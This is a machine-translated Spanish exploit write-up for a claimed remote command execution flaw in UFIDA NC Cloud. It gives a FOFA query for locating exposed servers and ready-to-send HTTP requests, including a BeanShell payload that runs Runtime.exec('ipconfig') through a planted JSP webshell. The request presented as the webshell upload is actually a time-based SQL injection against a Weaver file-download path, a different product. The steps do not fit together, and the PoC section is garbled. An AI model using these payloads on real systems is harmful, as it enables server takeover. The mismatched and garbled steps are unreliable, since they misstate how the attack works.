Existe una vulnerabilidad de ejecución de comando remoto front-end en UFIDA NC Cloud

Descargo de responsabilidad: No utilice las tecnologías relevantes en este artículo para participar en pruebas ilegales. Cualquier consecuencia directa o indirecta y las pérdidas causadas por la difusión y el uso de la información o las herramientas proporcionadas en este artículo correrán a cargo del propio usuario. Las consecuencias adversas tienen nada que ver con el autor del artículo. Este artículo es solo para fines educativos.

1. Introducción a la Nube UFIDA NC

UFIDA es el proveedor líder mundial de software para empresas y organizaciones públicas, servicios en la nube y servicios financieros. Proporcionar marketing, fabricación, finanzas, recursos humanos y otros productos y servicios para ayudar a los clientes a alcanzar sus objetivos de desarrollo y luego promover el progreso comercial y social.

2. Descripción de la vulnerabilidad

NC Cloud es una plataforma digital empresarial a gran escala lanzada por UFIDA. Existe una vulnerabilidad de ejecución de comandos en NC Cloud de UFIDA Network Technology Co., Ltd. Los atacantes pueden usar esta vulnerabilidad para obtener el control del servidor.

Tres, la versión de impacto

versión completa

Cuatro, instrucción de consulta fofa

app="UFIDA-NC-Nube"

5. Recurrencia de la vulnerabilidad



Enlace de vulnerabilidad: http://127.0.0.1/823780482.jsp?error=bsh.Interpreter

El paquete de datos de vulnerabilidad es el siguiente, el paquete de datos se carga en el webshell de 823780482.jsp

GET /weaver/weaver.file.FileDownloadForOutDoc/?fileid=123+WAITFOR+DELAY+'0:0:5'&isFromOutImg=1 HTTP/1.1

Host: your-ip

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Acceda a los siguientes paquetes de datos para ejecutar comandos y ejecute el comando ipconfig de la siguiente manera

POST /823780482.jsp?error=bsh.Interpreter HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Connection: close

Host: 127.0.0.1

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Accept-Language: zh-CN,zh;q=0.9

Cookie: cookiets=1681785470496; JSESSIONID=33989F450B1EA57D4D3ED07A343770FF.server

If-None-Match: W/"1571-1589211696000"

If-Modified-Since: Mon, 11 May 2020 15:41:36 GMT

Content-Type: application/x-www-form-urlencoded

Content-Length: 98

cmd=org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec("ipconfig").getInputStream())



6. POC y EXP

Xiaolong POC one pass Hara Shao

Xiaolong POC portal: herramienta Xiaolong POC

7. Opiniones sobre rectificación

El fabricante aún no ha proporcionado una solución de corrección de errores, preste atención a la actualización de la página de inicio del fabricante: https://www.yonyou.com/